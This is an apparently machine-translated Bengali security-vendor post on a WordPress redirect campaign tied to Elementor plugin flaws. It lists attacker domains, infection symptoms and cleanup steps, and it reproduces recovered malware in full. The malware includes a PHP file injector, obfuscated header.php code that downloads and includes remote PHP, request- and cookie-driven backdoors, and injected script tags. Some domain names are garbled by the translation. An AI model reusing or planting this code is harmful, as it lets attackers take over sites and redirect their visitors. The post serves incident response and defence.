ওয়ার্ডপ্রেস থিম এবং প্লাগইনগুলিতে দুর্বলতা লক্ষ্য করে আক্রমণগুলি গত কয়েক মাসে আরও বেড়েছে৷ ওয়ার্ডপ্রেস প্লাগইন-এ ইতিমধ্যেই চলমান আক্রমণ অভিযান - Elementor Pro, Elementor &Astra Theme এর আলটিমেট অ্যাডনস একটি নতুন মোড় নিয়েছে বলে মনে হচ্ছে রিডাইরেকশন হ্যাক ক্যাম্পেইনগুলি ব্যবহারকারীদেরকে প্রশ্নবিদ্ধ ওয়েবসাইটগুলিতে পুনঃনির্দেশিত করছে

- ডাইজেস্টকোলেক্ট [.] com,

- js[.]donatelloflowfirstly.ga,

- ট্র্যাক[.]ডেভেলপ ফার্স্টলাইন[.]com/t.js?s=5,

- deliverynotforme[.]সর্বোত্তম,

- 0.beerockstars[.]ga/?p=me3gmnbugm5gi3bpgq3tknq&sub2=mtrolley83,

- 0.directedmyfounds[.]ga/?p=gi3tazrwga5gi3bpgizdgmq&sub2=mstimens3,

- well.linetoadsactive[.]com/m.js?n=nb5,

- 0.realhelpcompany[.]ga,

- fast.helpmart[.]ga/m[.]js?w=085,

- dock.lovegreenpencils[.]ga/m.js?n=nb5,

- cht.secondaryinformtrand[.]com/m.js?n=nb5,

- main.travelfornamewalking[.]ga/,

- irc.lovegreenpencils[.]ga/, ইত্যাদি।

Elementor এর জন্য Elementor এবং Ultimate Addons উভয়ই এই নিরাপত্তা সমস্যাগুলি প্যাচ করার জন্য আপডেট জারি করেছে, তাই অনুগ্রহ করে নিম্নলিখিত সংস্করণগুলিতে আপডেট করুন যদি ইতিমধ্যে করা না হয়ে থাকে:

- এলিমেন্টর প্রো: 2.9.4

- এলিমেন্টরের জন্য চূড়ান্ত অ্যাডঅন: 1.24.2

সম্পর্কিত হ্যাক – আমরা ওয়ার্ডপ্রেস ওয়েবসাইটগুলিকে ট্র্যাক করার জন্য পুনঃনির্দেশিত হতেও দেখেছি। developfirstline[.com]/t.js?s=5′ type=’text/javascript

আমরা এখন পর্যন্ত যা জানি…

প্রভাবিত ওয়েবসাইটগুলির দ্বারা দেখানো একটি সাধারণ লক্ষণ হল – পুনঃনির্দেশ৷

৷এটি বলেছে, অন্যান্য লক্ষণগুলিও রয়েছে যা আক্রমণের ইঙ্গিত দেয়:

- ওয়েবসাইট রুট ডাইরেক্টরীতে গিবারিশ ফাইল যোগ করা হয়েছে

- অপ্রমাণিত অ্যাডমিন ব্যবহারকারীরা WordPress অ্যাডমিন এলাকায় যোগ করা হয়েছে

- /wp-content/uploads/elementor/custom-icons/এ অজানা ফাইল এবং ফোল্ডারগুলি/

- ওয়েবসাইট রুটে অজানা ফাইল যেমন

wp-xmlrpc.phpwp-cl-plugin.php - ফাইল সিস্টেমে হাজার হাজার অজানা দূষিত জাভাস্ক্রিপ্ট এবং পিএইচপি ফাইল যোগ করা হয়েছে



কী ক্ষতি করে 'tap.digestcolect.com/r৷ php?id=0 spam/' ওয়েবসাইট পুনঃনির্দেশের কোড দেখতে কেমন?

- নিম্নলিখিত কোডটি ‘hjghjerg নামের একটি ফাইলের অধীনে পাওয়া গেছে ':

<?php $lastRunLog = "./debugs.log";

if (file_exists($lastRunLog)) {

$lastRun = file_get_contents($lastRunLog);

if (time() - $lastRun >= 6400) {

search_file($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../","index");

search_file_js($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../",".js");

file_put_contents($lastRunLog, time());

}

} else {

search_file($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../","index");

search_file_js($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../",".js");

file_put_contents( './debugs.log', time());

}

function search_file($dir,$file_to_search){

$files = @scandir($dir);

if($files == false) {

$dir = substr($dir, 0, -3);

if (strpos($dir, '../') !== false) {

@search_file( $dir,"index");

return;

}

if($dir == $_SERVER['DOCUMENT_ROOT']."/") {

@search_file( $dir,"index");

return;

}

}

...

function search_file_js($dir,$file_to_search){

$files = @scandir($dir);

if($files == false) {

$dir = substr($dir, 0, -3);

if (strpos($dir, '../') !== false) {

@search_file_js( $dir,".js");

return;

}

if($dir == $_SERVER['DOCUMENT_ROOT']."/") {

@search_file_js( $dir,".js");

return;

}

}

foreach($files as $key => $value){

$path = realpath($dir.DIRECTORY_SEPARATOR.$value);

if(!is_dir($path)) {

if (strpos($value,$file_to_search) !== false && (strpos($value,".js") !== false)) {

make_it_js($path);

} }else if($value != "." && $value != "..") {

search_file_js($path, $file_to_search);

}

}

}

function make_it_js($f){

$g = file_get_contents($f);

if (strpos($g, 'var') !== false) {

$g = file_get_contents($f);

if (strpos($g, 'mndfhghjf') !== false) {

} else {

$l2 = "";

$g = file_get_contents($f);

$g = $l2.$g;

@system('chmod 777 '.$f);

@file_put_contents($f,$g);

$g = file_get_contents($f);

if (strpos($g, 'mndfhghjf') !== false) {

}

}

}

}

function make_it($f){

$g = file_get_contents($f);

if (strpos($g, 'trackstatisticsss') !== false) {

} else {

$l2 = "";

$g = $l2.$g;

@system('chmod 777 '.$f);

@file_put_contents($f,$g);

$g = file_get_contents($f);

if (strpos($g, 'trackstatisticsss') !== false) {

}

}

}- এই কোডটি হেডার.php ফাইলের ভিতরে পাওয়া গেছে:

<?php $c = chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99)."ode";

$d = chr(102).chr(105).chr(108)."e".chr(95)."get".chr(95)."con".chr(116).chr(101).chr(110).chr(116).chr(115);

$b = $c($d(chr(104).chr(116).chr(116).chr(112).chr(58).chr(47).chr(47).chr(99).chr(115).chr(115).chr(46).chr(100).chr(105).chr(103).chr(101).chr(115).chr(116).chr(99).chr(111).chr(108).chr(101).chr(99).chr(116).chr(46).chr(99).chr(111).chr(109).chr(47).chr(109).chr(46).chr(116).chr(120).chr(116)));

$c1 = chr(104);

@file_put_contents($c1,chr(60).chr(63).chr(112).chr(104).chr(112).chr(32).$b);@include($c1);@unlink($c1); ?><?php if(isset($_REQUEST[chr(97).chr(115).chr(97).chr(118).chr(115).chr(100).chr(118).chr(100).chr(115)]) && md5($_REQUEST[chr(108).chr(103).chr(107).chr(102).chr(103).chr(104).chr(100).chr(102).chr(104)]) == chr(101).chr(57).chr(55).chr(56).chr(55).chr(97).chr(100).chr(99).chr(53).chr(50).chr(55).chr(49).chr(99).chr(98).chr(48).chr(102).chr(55).chr(54).chr(53).chr(50).chr(57).chr(52).chr(53).chr(48).chr(51).chr(100).

..

chr(111).chr(110).chr(116).chr(101).chr(110).chr(116).chr(115);$b1 = chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$b2 = chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).$b1; $z1 = chr(60).chr(63).chr(112).chr(104).chr(112).chr(32); $z2 = $z1.$b2($_REQUEST[chr(100).chr(49)]); $z3 = $b2($_REQUEST[chr(100).chr(49)]); @$n3($a,$z2); @include($a);@unlink($a); $a = chr(47).chr(116).chr(109).chr(112).chr(47).$a; @$n3($a,$z2); @include($a);@unlink($a);die(); } ?><?php if(isset($_GET[5]) && md5($_GET[5]) == "37147ec1ab66861d6e2ef8f672cb2c0b") {function _1896550334($i){$a=Array("jweyc","aeskoly","owhggiku","callbrhy","H*","");return $a[$i];} function l__0($_0){return isset($_COOKIE[$_0])?$_COOKIE[$_0]:@$_POST[$_0];if(3404<mt_rand(443,2956))session_get_cookie_params($_COOKIE,$_0,$_POST,$_0);}$_1=l__0(_1896550334(0)) .l__0(_1896550334(1)) .l__0(_1896550334(2)) .l__0(_1896550334(3));if(!empty($_1)){$_1=str_rot13(@pack(_1896550334(4),strrev($_1)));if(isset($_1)){$_2=create_function(_1896550334(5),$_1);$_2();exit();}}else{echo base64_decode("bG9jYWwtZXJyb3Itbm90LWZvdW5k");}die();} ?><script src='https://css.digestcolect.com/g.js?v=1.0.0' type='text/javascript'></script>?><script src='https://css.digestcolect.com/g.js?v=1.0.0' type='text/javascript'></script>- এই কোডটি কিছু মূল থিম ফাইলে পাওয়া গেছে:





<script type='text/javascript' src='https://js.digestcolect.com/g.js?v=18'></script><script type='text/javascript' src='https://js.digestcolect.com/g.js?v=18'></script>

ডাইজেস্টকোলেক্ট [.] com রিডাইরেক্ট কিভাবে ঠিক করবেন?

যদি আপনার ওয়েবসাইট রিডাইরেক্ট করে বা হ্যাকের অন্যান্য লক্ষণ দেখায়, তাহলে আপনি নিম্নলিখিতগুলি করে আপনার ঘটনার প্রতিক্রিয়া দ্রুত করতে পারেন:

- ফাংশন.php, wp-config.php এবং index.php এর মতো হ্যাকারদের আকর্ষণ করে এমন প্রিয় ফাইলগুলি পরীক্ষা করে শুরু করুন

- হ্যাকাররা মূল ফাইলগুলিকে সংক্রামিত করেছে কিনা তা পরীক্ষা করতে আপনার সার্ভারে থাকা মূল ওয়ার্ডপ্রেস ফাইলগুলির সাথে তুলনা করুন

- একটি অনলাইন ম্যালওয়্যার স্ক্যানার দিয়ে আপনার ওয়েবসাইট স্ক্যান করুন৷

- অপরিচিত অ্যাডমিন এবং ব্যবহারকারীদের জন্য ডাটাবেস পরীক্ষা করুন

- অভিজ্ঞ ফাইলের জন্য আপনার রুট ডিরেক্টরি পরীক্ষা করুন

আপনি আমাদের ওয়ার্ডপ্রেস পুনঃনির্দেশ অপসারণ নির্দেশিকা অনুসরণ করতে পারেন আরও পুঙ্খানুপুঙ্খভাবে ম্যালওয়্যার অপসারণের জন্য বা এটির জন্য এই ধাপে ধাপে টিউটোরিয়াল অনুসরণ করুন৷

যদি পুনঃনির্দেশ এখনও অব্যাহত থাকে, তবে হ্যাকাররা আপনার ওয়েবসাইটের পিছনের দরজাগুলিও ইনজেকশন করেছে। এটি সাধারণত ওয়েবসাইট পরিষ্কার করার জন্য কোড পর্যালোচনা সহ একটি গভীর ম্যালওয়্যার স্ক্যান প্রয়োজন৷

এছাড়াও দেখুন:ধাপে ধাপে ওয়ার্ডপ্রেস ম্যালওয়্যার রিমুভাল গাইড

সংক্রমিত না? আপনার ওয়েবসাইট সুরক্ষিত করুন

ভাগ্যবান যে আপনি শোষণ এড়িয়ে গেছেন। তবে সুযোগ নিয়ে খেলবেন না। এখন আপনার ওয়েবসাইট সুরক্ষিত করা ভাল। Astra সিকিউরিটির মতো একটি প্রিমিয়াম ফায়ারওয়াল 24×7 মনিটরিং এবং JS ইনজেকশন, SQLi, CSRF, XSS, ব্যাড বট, RFI, LFI এবং আরও একশত অন্যান্য আক্রমণ থেকে সুরক্ষার মাধ্যমে আপনার ওয়েবসাইটকে সুরক্ষিত করতে অনেক দূর এগিয়ে যায়৷

ম্যালওয়্যার স্ক্যানার, কান্ট্রি ব্লকিং, আইপি ব্লকিং, অ্যাস্ট্রা সিকিউরিটি এর মতো অতিরিক্ত নিরাপত্তা সরঞ্জামের একটি ভিড়ের সাথে ব্যবসা এবং ব্লগের জন্য একই রকম একটি পথ।